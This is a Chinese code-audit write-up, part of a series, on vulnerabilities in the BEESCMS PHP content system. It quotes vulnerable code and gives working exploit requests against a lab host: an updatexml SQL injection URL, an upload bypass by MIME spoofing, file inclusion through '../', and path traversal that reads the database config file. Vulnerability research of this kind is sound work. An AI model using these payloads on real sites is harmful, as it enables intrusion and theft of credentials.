免责声明由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即 2023-1-7 08:32:34 Author: 李白你好(查看原文) 阅读量:24 收藏
免责声明
由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
代码审计
01
NightCrawler安全团队
本文首发于先知社区:https://xz.aliyun.com/t/11955
以下文章来自夜组安全的我是小夜羽师傅,主要内容为代码审计,希望大家能够从中有所收获。
NightCrawler安全团队诚邀各位共同学习,共同进步。
02
代码审计
admin/category.php 后台sql注入
elseif($action=='child'){
if(!check_purview('cate_create')){msg('<span style="color:red">操作失败,你的权限不足!</span>');}
$channel_id=intval($_GET['channel_id']);
if(empty($channel_id)){err('<span style="color:red">参数传递错误,请重新操作</span>');} if(!empty($channel)){
foreach($channel as $k=>$v){
if($v['id']==$channel_id){
$mark=$v['channel_mark'];
}
}
}
$sql="select cate_name from ".DB_PRE."category where id=".$parent;
$rel=$GLOBALS['mysql']->fetch_asc($sql);
include('template/admin_category_child.php');
}
观察parent从哪里传入
直接最上面全局传入
构造
http://192.168.43.199/admin/admin_catagory.php?action=child&channel_id=111&parent=1111%20or%20updatexml(1,concat(0x23,database()),1)--+
全局搜索move_uploaded_file()
function up_img($file,$size,$type,$thumb=0,$thumb_width='',$thumb_height='',$logo=1,$pic_alt=''){
if(file_exists(DATA_PATH.'sys_info.php')){include(DATA_PATH.'sys_info.php');}
if(is_uploaded_file($file['tmp_name'])){
if($file['size']>$size){
msg('图片超过'.$size.'大小');
}
$pic_name=pathinfo($file['name']);//图片信息 $file_type=$file['type'];
if(!in_array(strtolower($file_type),$type)){
msg('上传图片格式不正确');
}
$path_name="upload/img/";
$path=CMS_PATH.$path_name;
if(!file_exists($path)){
@mkdir($path);
}
发现上传函数up_img只对文件类型做了校验,之后就进行上传
if(!move_uploaded_file($file['tmp_name'],$file_name)){
msg('图片上传失败','',0);
}那么file_type这个字段是MIME类型,我们抓包可以修改,所有此处文件上传存在问题,看一下谁调用了这个方法

admin/upload.php处的上传,限定mime类型为这几种
$value_arr=up_img($_FILES['up'],$is_up_size,array('image/gif','image/jpeg','image/png','image/jpg','image/bmp','image/pjpeg'),$is_thumb,$thumb_width,$thumb_height,$logo);这里只需要上传时修改mime类型就行
成功上传。
seay审计
elseif($action=='save_backup')
{
if(!check_purview('field_del')){msg('<span style="color:red">操作失败,你的权限不足!</span>');}
$channel_id = intval($_POST['channel_id']);
if(empty($channel_id))
{
msg('参数发生错误!请重新操作!');
}
//判断是否存在文件
$file_name = $_POST['file_name'];
if(empty($file_name))
{
msg('文件名不能为空!');
}
$file_path = DATA_PATH.'backup/'.$file_name.'.php';
if(!file_exists($file_path))
{
msg('不存在导入文件,请检查data/backup目录下是否存在文件');
}
include($file_path);
//获取模型表
if(file_exists(DATA_PATH."cache_channel/cache_channel_all.php"))
{
include(DATA_PATH."cache_channel/cache_channel_all.php");
}
foreach($channel as $key=>$value){
if($value['id']==$channel_id){
$table=$value['channel_table'];
}
}看了一下就是post传递文件名,如果在/data/backup下面有这个文件,就进行包含,测试发现可以目录穿越,那么就可以包含任意php文件。
我并没有直接构造,而是查找漏洞的触发点在哪
发现在admin_channel.php-导入字段这里就是backup,需要我们输入路径,然后我在上级目录写了一个phpinfo.php文件,通过../phpinfo这样的方式来包含
成功显示phpinfo页面
数据包
POST /admin/admin_channel.php?nav=main&admin_p_nav=main_info HTTP/1.1
Host: 192.168.43.199
Content-Length: 451
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.199
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNWR0jlaZX9FTIQOO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.199/admin/admin_channel.php?action=backup&id=2&nav=main&admin_p_nav=main_info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_82116c626a8d504a5c0675073362ef6f=1665985067,1665986438,1666232452,1666239551; remember-me=YWRtaW46MTY3MjA0ODk0MzM1NDpkNWRmYWY2Y2RhZDBjOTBkZWQxZjVkOTA0YjA0M2U2MA; PHPSESSID=gjb8ujuvq0k4hi0842cs8bi9u7
Connection: close------WebKitFormBoundaryNWR0jlaZX9FTIQOO
Content-Disposition: form-data; name="file_name"
../phpinfo
------WebKitFormBoundaryNWR0jlaZX9FTIQOO
Content-Disposition: form-data; name="channel_id"
2
------WebKitFormBoundaryNWR0jlaZX9FTIQOO
Content-Disposition: form-data; name="action"
save_backup
------WebKitFormBoundaryNWR0jlaZX9FTIQOO
Content-Disposition: form-data; name="submit"
确定
------WebKitFormBoundaryNWR0jlaZX9FTIQOO--
elseif($action=='xg'){
if(!check_purview('tpl_manage')){msg('<span style="color:red">操作失败,你的权限不足!</span>');}
$file = $_GET['file'];
$path=CMS_PATH.$file;
if([email protected]($path,'r+')){err('<span style="color:red">模板打开失败,请确定【'.$file.'】模板是否存在</span>');}
flock($fp,LOCK_EX);
[email protected]($fp,filesize($path));
$str = str_replace("&","&",$str);
$str= str_replace(array("'",'"',"<",">"),array("'",""","<",">"),$str);
flock($fp,LOCK_UN);
fclose($fp);
include('template/admin_template_xg.php');
}发现模板修改界面的路径是接收file参数,如果存在的话就读取。来找一下这个功能点
点击修改
发现找对地方了,在修改处抓包
将file的值构造成我们想要读取的文件
GET /admin/admin_template.php?action=xg&nav=main&admin_p_nav=main_info&lang=cn&file=template/default/%2e%2e/%2e%2e/data/confing.php HTTP/1.1
Host: 192.168.43.199
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.199/admin/admin_template.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_82116c626a8d504a5c0675073362ef6f=1665985067,1665986438,1666232452,1666239551; remember-me=YWRtaW46MTY3MjA0ODk0MzM1NDpkNWRmYWY2Y2RhZDBjOTBkZWQxZjVkOTA0YjA0M2U2MA; PHPSESSID=v00796a3a27mt5ov29e5ef3sd7
Connection: close成功读取数据库配置文件
参考网上的文章和自己分析代码审计出了目前的这些漏洞,其它漏洞还没审计出来,如果有更多好的思路欢迎师傅们来讨论交流
beescms代码审计学习(三)已结束
03
往期回顾
beescms代码审计学习(一)
beescms代码审计学习(二)
2022年Top 10漏洞盘点
如有侵权请联系:admin#unsafe.sh